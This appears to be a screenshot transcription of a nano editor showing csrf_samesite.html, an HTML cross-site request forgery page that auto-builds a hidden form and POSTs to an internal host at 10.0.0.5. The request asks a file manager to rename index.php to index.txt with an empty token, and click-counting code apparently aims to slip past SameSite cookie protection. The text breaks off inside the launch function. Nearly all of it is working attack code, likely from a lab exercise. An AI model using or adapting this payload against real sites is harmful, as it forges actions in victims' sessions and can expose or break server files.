 GNU nano 5.4 csrf_samesite.html
<!DOCTYPE html>
<html>
<head>
  <title>CSRF Controller</title>
  <style>
    #error {
      color: red;
      font-weight: bold;
      margin-top: 10px;
      display: none;
    }
  </style>
  <script>
    let clickCount = 0;
    let postSent = false;

    function sendFinalPost() {
      if (postSent) return;
      postSent = true;

      const form = document.createElement("form");
      form.method = "POST";
      form.action = "http://10.0.0.5/index.php/var/www/?p=data";

      const fields = {
        rename_to: "index.txt",
        rename_from: "index.php",
        token: ""
      };

      for (const [name, value] of Object.entries(fields)) {
        const input = document.createElement("input");
        input.type = "hidden";
        input.name = name;
        input.value = value;
        form.appendChild(input);
      }

      document.body.appendChild(form);
      form.submit();
    }

    function launch() {
      clickCount++;